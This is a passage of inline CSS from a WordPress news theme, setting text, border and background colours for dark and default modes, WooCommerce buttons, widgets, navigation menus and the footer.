            body.aft-dark-mode .af-youtube-slider .slide-icon, 
            body.aft-dark-mode .aft-yt-video-item-wrapper .slide-icon,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a,
            body.aft-dark-mode .wp-block-tag-cloud a,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color),
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color),
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color), 
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color),

            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color),
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color), 
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color),
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a,
            body.aft-dark-mode footer.comment-meta a,

            body.aft-dark-mode.widget-title-border-bottom .wp-block-group .wp-block-heading,
            body.aft-dark-mode.widget-title-border-center .wp-block-group .wp-block-heading,

            body.aft-dark-mode.widget-title-border-bottom .widget-title .heading-line,
            body.aft-dark-mode.widget-title-border-center .widget-title .heading-line,
            body.aft-dark-mode.widget-title-border-none .widget-title .heading-line,

            body.aft-dark-mode.widget-title-border-bottom .wp_post_author_widget .widget-title .header-after,
            body.aft-dark-mode.widget-title-border-center .wp_post_author_widget .widget-title .header-after,
            body.aft-dark-mode.widget-title-border-none .wp_post_author_widget .widget-title .header-after,

            body.aft-dark-mode.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            body.aft-dark-mode.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a,
            body.aft-dark-mode.widget-title-border-none .aft-posts-tabs-panel .nav-tabs>li>a,

            body.aft-dark-mode.single span.tags-links a,
            body.aft-dark-mode .page-title,
            body.aft-dark-mode h1.entry-title,
            body.aft-dark-mode ul.trail-items li:after,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a,
            body.aft-dark-mode #wp-calendar thead,
            body.aft-dark-mode #wp-calendar tbody,
            body.aft-dark-mode .entry-meta span,
            body.aft-dark-mode .entry-meta span a,
            body.aft-dark-mode h3,
            body.aft-dark-mode .color-pad #wp-calendar caption,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore,
            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a,
            body.aft-dark-mode a.post-edit-link,
            body.aft-dark-mode .comment-form a,
            body.aft-dark-mode .wp-post-author-meta a,
            body.aft-dark-mode .wp-post-author-meta a:visited,
            body.aft-dark-mode .posts-author a,
            body.aft-dark-mode .posts-author a:visited,
            body.aft-dark-mode .author-links a,
            body.aft-dark-mode .nav-links a,
            body.aft-dark-mode .read-details .entry-meta span,
            body.aft-dark-mode .aft-comment-view-share > span > a,
            body.aft-dark-mode h4.af-author-display-name,
            body.aft-dark-mode #wp-calendar caption,
            body.aft-dark-mode .wp-block-image figcaption,
            body.aft-dark-mode ul.trail-items li a,
            body.aft-dark-mode .widget > ul > li a,

            body.aft-dark-mode #sidr,
            body.aft-dark-mode, 
            body.aft-dark-mode .color-pad{
                color: #ffffff;
            }
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore,
            body.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a{
                border-color: #ffffff;
            }
            body.aft-dark-mode .main-navigation .menu .menu-mobile li a button:before, 
            body.aft-dark-mode .main-navigation .menu .menu-mobile li a button:after{
                background-color: #ffffff;
            }

        
                    .woocommerce span.onsale,
            .woocommerce #respond input#submit.disabled, 
            .woocommerce #respond input#submit:disabled, 
            .woocommerce #respond input#submit:disabled[disabled], 
            .woocommerce a.button.disabled, 
            .woocommerce a.button:disabled, 
            .woocommerce a.button:disabled[disabled], 
            .woocommerce button.button.disabled, 
            .woocommerce button.button:disabled, 
            .woocommerce button.button:disabled[disabled], 
            .woocommerce input.button.disabled, 
            .woocommerce input.button:disabled, 
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before, 
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after, 
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before, 
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background), 
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-default-mode.woocommerce span.onsale,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #53c358;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover, 
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover, 

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #53c358;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
                border-color: #53c358;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
                border-left-color: #53c358;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
                border-right-color: #53c358;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
                border-top-color: #53c358;

            }
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
                border-bottom-color: #53c358;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover, 
            .aft-dark-mode .widget ul.menu >li a:hover, 
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover, 
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,
            body.aft-default-mode .site-footer .tagcloud a:hover,
            body.aft-dark-mode .site-footer .tagcloud a:hover,
            body.aft-default-mode .site-footer .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .site-footer .wp-block-tag-cloud a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover, 
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover, 
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-default-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-default-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .site-footer .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-default-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .site-footer .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-dark-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body .site-footer .secondary-footer a:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content h1:not(.has-link-color) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color) a,
            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#53c358;
            }

            @media only screen and (min-width: 992px){
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
                background-color: #53c358;
                }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
                background-color: #53c358;
            }
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #53c358;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #53c358;
            }

            @media only screen and (min-width: 993px){
                .main-navigation .menu-desktop > li.current-menu-item::after, 
                .main-navigation .menu-desktop > ul > li.current-menu-item::after, 
                .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
                    background-color: #53c358;
                }
            }
          

                    .woocommerce #respond input#submit.disabled, 
            .woocommerce #respond input#submit:disabled, 
            .woocommerce #respond input#submit:disabled[disabled], 
            .woocommerce a.button.disabled, 
            .woocommerce a.button:disabled, 
            .woocommerce a.button:disabled[disabled], 
            .woocommerce button.button.disabled, 
            .woocommerce button.button:disabled, 
            .woocommerce button.button:disabled[disabled], 
            .woocommerce input.button.disabled, 
            .woocommerce input.button:disabled, 
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            body .entry-content > [class*="wp-block-"] .woocommerce a:not(.has-text-color).button,
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            
            body .morenews-pagination .nav-links .page-numbers.current,
            body.aft-default-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover, 
            body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color), 
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active),

            body.aft-dark-mode .aft-popular-taxonomies-lists span,
            body.aft-default-mode .aft-popular-taxonomies-lists span,
            .af-post-format i,
            .read-img .af-post-format i,
            .af-youtube-slider .af-video-wrap .af-bg-play, 
            body.aft-dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            .af-youtube-slider .af-video-wrap .af-hide-iframe i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.aft-default-mode button,
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-dark-mode button,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body .trending-posts-vertical .trending-no,
            body.aft-dark-mode .btn-style1 a,
            body.aft-default-mode .btn-style1 a,
            body.aft-dark-mode #scroll-up {
            color: #ffffff;
            }
            body.aft-default-mode #scroll-up::before,
            body.aft-dark-mode #scroll-up::before {
                border-bottom-color: #ffffff;
            }
            a.sidr-class-sidr-button-close::before, a.sidr-class-sidr-button-close::after {
                background-color: #ffffff;
            }

        
                    .aft-dark-mode .aft-main-banner-wrapper .af-slick-navcontrols,
            .aft-dark-mode .morenews-widget .af-slick-navcontrols,
            .aft-dark-mode .morenews-customizer .section-wrapper .af-slick-navcontrols,

            body.aft-dark-mode.single-post-title-full .entry-header-details,
            body.aft-dark-mode .main-navigation .menu .menu-mobile,
            body.aft-dark-mode .main-navigation .menu > ul > li > ul, 
            body.aft-dark-mode .main-navigation .menu > ul ul, 
            body.aft-dark-mode .af-search-form,
            body.aft-dark-mode .aft-popular-taxonomies-lists,
            body.aft-dark-mode .exclusive-slides::before, 
            body.aft-dark-mode .exclusive-slides::after,
            body.aft-dark-mode .banner-exclusive-posts-wrapper .exclusive-posts:before,
            
            body.aft-dark-mode.woocommerce div.product,
            body.aft-dark-mode.home.blog main.site-main,
            body.aft-dark-mode main.site-main,
            body.aft-dark-mode.single main.site-main .entry-content-wrap,
            body.aft-dark-mode .af-main-banner-latest-posts.grid-layout.morenews-customizer .container-wrapper, 
            body.aft-dark-mode .af-middle-header,
            body.aft-dark-mode .mid-header-wrapper, 
            body.aft-dark-mode .comments-area, 
            body.aft-dark-mode .af-breadcrumbs, 
            .aft-dark-mode .morenews-customizer, 
            body.aft-dark-mode .morenews-widget{
                background-color: #252525;
            }
            @media only screen and (min-width: 993px){
                body.aft-dark-mode .main-navigation .menu ul ul ul ,
                body.aft-dark-mode .main-navigation .menu > ul > li > ul{
                    background-color: #252525;
                }
            }

        
                    .aft-default-mode .aft-main-banner-wrapper .af-slick-navcontrols,
            .aft-default-mode .morenews-widget .af-slick-navcontrols,
            .aft-default-mode .morenews-customizer .section-wrapper .af-slick-navcontrols,

            body.aft-default-mode.single-post-title-full .entry-header-details,
            body.aft-default-mode .main-navigation .menu .menu-mobile,
            body.aft-default-mode .main-navigation .menu > ul > li > ul, 
            body.aft-default-mode .main-navigation .menu > ul ul, 
            body.aft-default-mode .af-search-form,
            body.aft-default-mode .aft-popular-taxonomies-lists,
            body.aft-default-mode .exclusive-slides::before, 
            body.aft-default-mode .exclusive-slides::after,
            body.aft-default-mode .banner-exclusive-posts-wrapper .exclusive-posts:before,

            body.aft-default-mode.woocommerce div.product,
            body.aft-default-mode.home.blog main.site-main,
            body.aft-default-mode main.site-main,
            body.aft-default-mode.single main.site-main .entry-content-wrap,
            body.aft-default-mode .af-main-banner-latest-posts.grid-layout.morenews-customizer .container-wrapper, 
            body.aft-default-mode .af-middle-header,
            body.aft-default-mode .mid-header-wrapper, 
            body.aft-default-mode .comments-area, 
            body.aft-default-mode .af-breadcrumbs, 
            .aft-default-mode .morenews-customizer, 
            body.aft-default-mode .morenews-widget{
                background-color: #f9f9f9;
            }
        
        
            body:not(.home) .header-layout-compressed-full .full-width.af-transparent-head .af-for-transparent .main-navigation .menu > ul > li > a,
            body .header-layout-compressed .compress-bar-mid .date-bar-mid,
            body .main-navigation ul.menu > li > a,
            body .main-navigation ul li a,
            body .morenews-header .search-icon:visited,
            body .morenews-header .search-icon:hover,
            body .morenews-header .search-icon:focus,
            body .morenews-header .search-icon:active,
            body .morenews-header .search-icon{
            color: #ffffff;
            }
            body .header-layout-side .offcanvas-menu span,
            body .header-layout-centered .offcanvas-menu span,
            body .ham:before,
            body .ham:after,
            body .ham{
            background-color: #ffffff;
            }
            @media screen and (max-width: 990px){
                body .morenews-header.header-layout-centered .search-watch.aft-show-on-mobile .search-icon{
                    color: #ffffff;
                }
                .header-layout-centered .main-navigation .toggle-menu a,
                .header-layout-side .main-navigation .toggle-menu a,
                .header-layout-compressed-full .main-navigation .toggle-menu a{
                    outline-color: #ffffff;
                }
            }
        
                    body div#main-navigation-bar{
            background-color: #202020;
            }
        

                    body .main-navigation .menu-description {
            background-color: #0098fe ;
            }
            body .main-navigation .menu-description:after{
            border-top-color: #0098fe ;
            }
        
                    body .main-navigation .menu-description {
            color: #ffffff;
            }
        
                    body.aft-dark-mode .banner-exclusive-posts-wrapper a,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited,
            body.aft-dark-mode .featured-category-item .read-img a,

            body.aft-dark-mode .woocommerce-loop-product__title,
            body.aft-dark-mode .widget > ul > li .comment-author-link,
            body.aft-dark-mode .widget ul.menu >li a,
            body.aft-dark-mode .read-title h2 a ,
            body.aft-dark-mode .read-title h3 a {
                color: #ffffff;
            }
        
                    body.aft-default-mode .banner-exclusive-posts-wrapper a,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited,
            body.aft-default-mode .featured-category-item .read-img a,

            body.aft-default-mode .woocommerce-loop-product__title,
            body.aft-default-mode .widget > ul > li .comment-author-link,
            body.aft-default-mode .widget ul.menu >li a,
            body.aft-default-mode .widget > ul > li a,
            body.aft-default-mode .read-title h2 a ,
            body.aft-default-mode .read-title h3 a {
            color: #404040;
            }
        

                    body.aft-default-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore,
            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore, 
            body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore,

            body.aft-dark-mode .af-main-banner-thumb-posts .small-grid-style .af-sec-post:first-child .read-details .read-title h3 a,
            body.aft-dark-mode .site-footer .color-pad .grid-design-texts-over-image .read-details .entry-meta span a,
            body.aft-dark-mode .site-footer .color-pad .grid-design-texts-over-image .read-details .entry-meta span,
            body.aft-dark-mode .site-footer .color-pad .grid-design-texts-over-image .read-title h3 a,
            body.aft-dark-mode .site-footer .color-pad .grid-design-texts-over-image .read-details,
            body.aft-dark-mode .grid-design-texts-over-image .read-details .entry-meta span a,
            body.aft-dark-mode .grid-design-texts-over-image .read-details .entry-meta span,
            body.aft-dark-mode .grid-design-texts-over-image .read-title h3 a,
            body.aft-dark-mode .grid-design-texts-over-image .read-details,
            body.aft-default-mode .af-main-banner-thumb-posts .small-grid-style .af-sec-post:first-child .read-details .read-title h3 a,
            body.aft-default-mode .site-footer .color-pad .grid-design-texts-over-image .read-details .entry-meta span a,
            body.aft-default-mode .site-footer .color-pad .grid-design-texts-over-image .read-details .entry-meta span,
            body.aft-default-mode .site-footer .color-pad .grid-design-texts-over-image .read-title h3 a,
            body.aft-default-mode .site-footer .color-pad .grid-design-texts-over-image .read-details,
            body.aft-default-mode .grid-design-texts-over-image .read-details .entry-meta span a,
            body.aft-default-mode .grid-design-texts-over-image .read-details .entry-meta span,
            body.aft-default-mode .grid-design-texts-over-image .read-title h3 a,
            body.aft-default-mode .grid-design-texts-over-image .read-details{
            color: #ffffff;
            }
        
                    body .morenews-header.header-layout-compressed-full div.custom-menu-link > a,
            body .morenews-header.header-layout-centered div.custom-menu-link > a,
            body .morenews-header.header-layout-centered .top-bar-right div.custom-menu-link > a,
            body .morenews-header.header-layout-compressed-full .top-bar-right div.custom-menu-link > a,
            body .morenews-header.header-layout-side .search-watch div.custom-menu-link > a{
            background: #d72924 ;
            }
        
                    body .exclusive-posts .exclusive-now{
            background: #d72924 ;
            }
        

                    .aft-dark-mode .mailchimp-block,
            body .mailchimp-block{
            background-color: #202020;
            }
        
                    body .mailchimp-block, .mailchimp-block .block-title{
                color: #ffffff;
            }
        

                    body.aft-dark-mode footer.site-footer,
            body footer.site-footer{
            background-color: #404040;
            }
        
                    footer.site-footer .wp-calendar-nav a,
            footer.site-footer .wp-block-latest-comments__comment-meta a,
            body.aft-default-mode.widget-title-border-bottom footer.site-footer .widget-title .heading-line,
            body.aft-default-mode.widget-title-border-center footer.site-footer .widget-title .heading-line,
            body.aft-default-mode.widget-title-border-none footer.site-footer .widget-title .heading-line,
            body.aft-default-mode.widget-title-border-bottom footer.site-footer .wp_post_author_widget .widget-title .header-after,
            body.aft-default-mode.widget-title-border-center footer.site-footer .wp_post_author_widget .widget-title .header-after,
            body.aft-default-mode.widget-title-border-none footer.site-footer .wp_post_author_widget .widget-title .header-after,
            body.aft-default-mode.widget-title-border-bottom footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a,
            body.aft-default-mode.widget-title-border-center footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a,
            body.aft-default-mode.widget-title-border-none footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a,

            body.aft-default-mode.widget-title-border-bottom footer.site-footer .wp-block-group .wp-block-heading,
            body.aft-default-mode.widget-title-border-center footer.site-footer .wp-block-group .wp-block-heading,

            body.aft-dark-mode.widget-title-border-bottom footer.site-footer .wp-block-group .wp-block-heading,
            body.aft-dark-mode.widget-title-border-center footer.site-footer .wp-block-group .wp-block-heading,

            body.aft-dark-mode.widget-title-border-bottom footer.site-footer .widget-title .heading-line,
            body.aft-dark-mode.widget-title-border-center footer.site-footer .widget-title .heading-line,
            body.aft-dark-mode.widget-title-border-none footer.site-footer .widget-title .heading-line,
            body.aft-dark-mode.widget-title-border-bottom footer.site-footer .wp_post_author_widget .widget-title .header-after,
